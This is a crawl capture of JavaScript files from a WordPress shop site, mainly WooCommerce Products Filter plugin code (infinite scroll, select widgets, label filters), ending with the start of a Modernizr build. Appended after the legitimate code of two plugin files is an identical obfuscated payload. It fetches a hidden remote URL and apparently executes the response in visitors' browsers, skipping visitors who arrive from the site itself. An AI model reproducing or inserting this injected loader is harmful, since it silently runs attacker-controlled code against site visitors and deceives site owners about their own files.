            obj[idx] = p[1];
        }
    }
    return obj;
}

//compatibility with YITH Infinite Scrolling
function woof_infinite() {
    if (typeof yith_infs_premium !== 'undefined' && yith_infs_premium.options) {
        woof_change_ajax_next_link();
        return false;
    }

    if (typeof yith_infs === 'undefined') {
        return;
    }

    //***
    var infinite_scroll1 = {
        //'nextSelector': ".woof_infinity .nav-links .next",
        nextSelector: '.woocommerce-pagination li .next',
        navSelector: yith_infs.navSelector,
        itemSelector: yith_infs.itemSelector,
        contentSelector: yith_infs.contentSelector,
        loader: '<img src="' + yith_infs.loader + '">',
        is_shop: yith_infs.shop,
    };
    woof_change_ajax_next_link();
    jQuery(window).off('yith_infs_start'),
            jQuery(yith_infs.contentSelector).yit_infinitescroll(infinite_scroll1);
}

function woof_change_ajax_next_link() {
    if (!jQuery('.woocommerce-pagination li .next').length) {
        return false;
    }
    var curr_l = window.location.href;
    var curr_link = curr_l.split('?');
    var get = '';
    if (curr_link[1] != undefined) {
        var temp = woof_serialize(curr_link[1]);
        delete temp['paged'];
        get = decodeURIComponent(jQuery.param(temp));
    }

    var page_link = jQuery('.woocommerce-pagination li .next').attr('href');

    if (page_link == undefined) {
        page_link = curr_link + 'page/1/';
    }

    var ajax_link = page_link.split('?');
    var page = '';
    if (ajax_link[1] != undefined) {
        var temp1 = woof_serialize(ajax_link[1]);
        if (temp1['paged'] != undefined) {
            page = '/page/' + temp1['paged'] + '/';
        }
    }

    page_link = curr_link[0].replace(/\/$/, '') + page + '?' + get;

    jQuery('.woocommerce-pagination li .next').attr('href', page_link);
}
//End infinity scroll

//fix  if woof - is ajax  and  cart - is redirect
function woof_change_link_addtocart() {
    if (!woof_is_ajax) {
        return;
    }
    jQuery('.add_to_cart_button').each(function (i, elem) {
        var link = jQuery(elem).attr('href');
        if (link) {
            var link_items = link.split('?');
            var site_link_items = window.location.href.split('?');
            if (link_items[1] != undefined) {
                link = site_link_items[0] + '?' + link_items[1];
                jQuery(elem).attr('href', link);
            }
        }
    });
}
//https://github.com/kvz/phpjs/blob/master/functions/strings/number_format.js
function woof_front_number_format(number, decimals, dec_point, thousands_sep) {
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
            prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
            sep = typeof thousands_sep === 'undefined' ? ',' : thousands_sep,
            dec = typeof dec_point === 'undefined' ? '.' : dec_point,
            s = '',
            toFixedFix = function (n, prec) {
                var k = Math.pow(10, prec);
                return '' + (Math.round(n * k) / k).toFixed(prec);
            };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
    }
    return s.join(dec);
}

//additional function to check local storage
function woof_supports_html5_storage() {
    if (typeof woof_save_state_checkbox !== 'undefined' && woof_save_state_checkbox === 0) {
        return false;
    }
    try {
        return 'localStorage' in window && window['localStorage'] !== null;
    } catch (e) {
        return false;
    }
}

function woof_init_tooltip() {
    var tooltips = jQuery('.woof_tooltip_header');

    if (tooltips.length) {
        jQuery(tooltips).tooltipster({
            theme: 'tooltipster-noir',
            side: 'right',
            trigger: 'click',
        });
    }
}
function woof_before_ajax_form_redrawing() {
    if (woof_select_type == 'selectwoo') {
        try {
            jQuery('select.woof_mselect').selectWoo('destroy');
            jQuery('select.woof_meta_mselect').selectWoo('destroy');
        } catch (e) {
            return false;
        }
    }
}
function woof_reinit_selects() {
    if (woof_select_type == 'chosen') {
        try {
            jQuery('select.woof_select, select.woof_mselect')
                    .chosen('destroy')
                    .trigger('liszt:updated');
            jQuery(
                    'select.woof_select, select.woof_mselect'
                    ).chosen(/*{disable_search_threshold: 10}*/);
            jQuery('select.woof_meta_select, select.woof_meta_mselect')
                    .chosen('destroy')
                    .trigger('liszt:updated');
            jQuery(
                    'select.woof_meta_select, select.woof_meta_mselect'
                    ).chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {
        }
    } else if (woof_select_type == 'selectwoo') {
        try {
            jQuery('select.woof_select, select.woof_mselect').selectWoo(
                    'destroy'
                    );
            jQuery('select.woof_select, select.woof_mselect').selectWoo();
            jQuery(
                    'select.woof_meta_select, select.woof_meta_mselect'
                    ).selectWoo('destroy');
            jQuery(
                    'select.woof_meta_select, select.woof_meta_mselect'
                    ).selectWoo();
        } catch (e) {
        }
    }
}
function woof_init_mobile_filter() {
    var show_btn = jQuery('.woof_show_mobile_filter');
    var show_btn_container = jQuery('.woof_show_mobile_filter_container');
    var def_container = jQuery(woof_m_b_container);
    if (!show_btn_container.length) {
        show_btn_container = def_container;
    }
    if (show_btn && show_btn_container) {
        jQuery(show_btn_container).append(show_btn);
    }

    jQuery('.woof_show_mobile_filter').on('click', function (e) {
        var sid = jQuery(this).data('sid');

        if (jQuery('.woof.woof_sid_front_builder').length > 0) {
            //front builder adaptation
            sid = 'front_builder';
            jQuery('.woof.woof_sid_' + sid).toggleClass(
                    'woof_show_filter_for_mobile'
                    );
        } else {
            jQuery('.woof.woof_sid_' + sid).toggleClass(
                    'woof_show_filter_for_mobile'
                    );
        }

        setTimeout(function () {
            try {
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_mselect')
                        .chosen('destroy');
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_select')
                        .chosen('destroy');
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_mselect')
                        .chosen();
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_select')
                        .chosen();
            } catch (e) {
                //***
            }
        }, 300);
    });

    jQuery('.woof_hide_mobile_filter').on('click', function (e) {
        jQuery(this)
                .parents('.woof')
                .toggleClass('woof_show_filter_for_mobile');
    });
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4
body_size: 3180
content:
"use strict";
function woof_init_labels() {
    jQuery('.woof_label_term').on('click', function () {

        var checkbox = jQuery(this).find('input.woof_label_term').eq(0);

        if (jQuery(checkbox).is(':checked')) {
            jQuery(checkbox).attr("checked", false);
            jQuery(this).removeClass("checked");
            woof_label_process_data(checkbox, false);
        } else {
            jQuery(checkbox).attr("checked", true);
            jQuery(this).addClass("checked");
            woof_label_process_data(checkbox, true);
        }
    });
}
function woof_label_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');
    woof_label_direct_search(term_id, name, tax, is_checked);
}
function woof_label_direct_search(term_id, name, tax, is_checked) {
    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];
        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_label_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0
body_size: 7246
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],s=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},r=function(){};r.prototype=i,r=new r;var a=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}i._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});i.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
